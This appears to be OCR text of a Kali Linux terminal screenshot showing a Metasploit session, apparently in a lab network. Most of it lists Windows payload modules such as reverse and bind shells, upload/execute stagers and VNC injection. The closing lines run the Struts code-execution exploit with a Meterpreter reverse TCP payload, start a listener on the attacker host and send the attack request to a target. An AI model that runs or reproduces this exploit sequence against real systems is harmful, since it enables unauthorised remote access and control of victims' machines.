 Apps Places Sep 9 00:38 11% 88% 6.1 kB 399 kB
Terminal
Terminal ajay@kali: ~
155 payload/windows/shell/bind_hidden_tcp . normal No Windows Command Shell, Hidden Bind TCP Stager
156 payload/windows/shell/bind_ipv6_tcp . normal No Windows Command Shell, Bind IPv6 TCP Stager (Windows x86)
157 payload/windows/shell/bind_ipv6_tcp_uuid . normal No Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86)
158 payload/windows/shell/bind_named_pipe . normal No Windows Command Shell, Windows x86 Bind Named Pipe Stager
159 payload/windows/shell/bind_nonx_tcp . normal No Windows Command Shell, Bind TCP Stager (No NX or Win7)
160 payload/windows/shell/bind_tcp . normal No Windows Command Shell, Bind TCP Stager (Windows x86)
161 payload/windows/shell/bind_tcp_rc4 . normal No Windows Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
162 payload/windows/shell/bind_tcp_uuid . normal No Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86)
163 payload/windows/shell/reverse_ipv6_tcp . normal No Windows Command Shell, Reverse TCP Stager (IPv6)
164 payload/windows/shell/reverse_nonx_tcp . normal No Windows Command Shell, Reverse TCP Stager (No NX or Win7)
165 payload/windows/shell/reverse_ord_tcp . normal No Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
166 payload/windows/shell/reverse_tcp . normal No Windows Command Shell, Reverse TCP Stager
167 payload/windows/shell/reverse_tcp_allports . normal No Windows Command Shell, Reverse All-Port TCP Stager
168 payload/windows/shell/reverse_tcp_dns . normal No Windows Command Shell, Reverse TCP Stager (DNS)
169 payload/windows/shell/reverse_tcp_rc4 . normal No Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
170 payload/windows/shell/reverse_tcp_rc4_dns . normal No Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
171 payload/windows/shell/reverse_tcp_uuid . normal No Windows Command Shell, Reverse TCP Stager with UUID Support
172 payload/windows/shell/reverse_udp . normal No Windows Command Shell, Reverse UDP Stager with UUID Support
173 payload/windows/shell_bind_tcp . normal No Windows Command Shell, Bind TCP Inline
174 payload/windows/shell_bind_tcp_xpfw . normal No Windows Disable Windows ICF, Command Shell, Bind TCP Inline
175 payload/windows/shell_hidden_bind_tcp . normal No Windows Command Shell, Hidden Bind TCP Inline
176 payload/windows/shell_reverse_tcp . normal No Windows Command Shell, Reverse TCP Inline
177 payload/windows/speak_pwned . normal No Windows Speech API - Say "You Got Pwned!"
178 payload/windows/upexec/bind_hidden_ipknock_tcp . normal No Windows Upload/Execute, Hidden Bind Ipknock TCP Stager
179 payload/windows/upexec/bind_hidden_tcp . normal No Windows Upload/Execute, Hidden Bind TCP Stager
180 payload/windows/upexec/bind_ipv6_tcp . normal No Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86)
181 payload/windows/upexec/bind_ipv6_tcp_uuid . normal No Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86)
182 payload/windows/upexec/bind_named_pipe . normal No Windows Upload/Execute, Windows x86 Bind Named Pipe Stager
183 payload/windows/upexec/bind_nonx_tcp . normal No Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
184 payload/windows/upexec/bind_tcp . normal No Windows Upload/Execute, Bind TCP Stager (Windows x86)
185 payload/windows/upexec/bind_tcp_rc4 . normal No Windows Upload/Execute, Bind TCP Stager (RC4 Stage Encryption, Metasm)
186 payload/windows/upexec/bind_tcp_uuid . normal No Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86)
187 payload/windows/upexec/reverse_ipv6_tcp . normal No Windows Upload/Execute, Reverse TCP Stager (IPv6)
188 payload/windows/upexec/reverse_nonx_tcp . normal No Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
189 payload/windows/upexec/reverse_ord_tcp . normal No Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
190 payload/windows/upexec/reverse_tcp . normal No Windows Upload/Execute, Reverse TCP Stager
191 payload/windows/upexec/reverse_tcp_allports . normal No Windows Upload/Execute, Reverse All-Port TCP Stager
192 payload/windows/upexec/reverse_tcp_dns . normal No Windows Upload/Execute, Reverse TCP Stager (DNS)
193 payload/windows/upexec/reverse_tcp_rc4 . normal No Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
194 payload/windows/upexec/reverse_tcp_rc4_dns . normal No Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
195 payload/windows/upexec/reverse_tcp_uuid . normal No Windows Upload/Execute, Reverse TCP Stager with UUID Support
196 payload/windows/upexec/reverse_udp . normal No Windows Upload/Execute, Reverse UDP Stager with UUID Support
197 payload/windows/vncinject/bind_hidden_ipknock_tcp . normal No VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
198 payload/windows/vncinject/bind_hidden_tcp . normal No VNC Server (Reflective Injection), Hidden Bind TCP Stager
199 payload/windows/vncinject/bind_ipv6_tcp . normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
200 payload/windows/vncinject/bind_ipv6_tcp_uuid . normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
201 payload/windows/vncinject/bind_named_pipe . normal No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
202 payload/windows/vncinject/bind_nonx_tcp . normal No VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
203 payload/windows/vncinject/bind_tcp . normal No VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
204 payload/windows/vncinject/bind_tcp_rc4 . normal No VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
205 payload/windows/vncinject/bind_tcp_uuid . normal No VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
206 payload/windows/vncinject/reverse_http . normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wininet)
207 payload/windows/vncinject/reverse_http_proxy_pstore . normal No VNC Server (Reflective Injection), Reverse HTTP Stager Proxy
208 payload/windows/vncinject/reverse_ipv6_tcp . normal No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
209 payload/windows/vncinject/reverse_nonx_tcp . normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
210 payload/windows/vncinject/reverse_ord_tcp . normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
211 payload/windows/vncinject/reverse_tcp . normal No VNC Server (Reflective Injection), Reverse TCP Stager
212 payload/windows/vncinject/reverse_tcp_allports . normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
213 payload/windows/vncinject/reverse_tcp_dns . normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
214 payload/windows/vncinject/reverse_tcp_rc4 . normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
215 payload/windows/vncinject/reverse_tcp_rc4_dns . normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
216 payload/windows/vncinject/reverse_tcp_uuid . normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
217 payload/windows/vncinject/reverse_winhttp . normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf6 exploit(multi/http/struts_code_exec) > use 78
[-] Invalid module index: 78
msf6 exploit(multi/http/struts_code_exec) > set PAYLOAD 78
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts_code_exec) > run
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] Sending request to 192.168.1.54:8180
[*] Command Stager progress - 100.00% done (81/81 bytes)
[*] Attempting to execute the payload...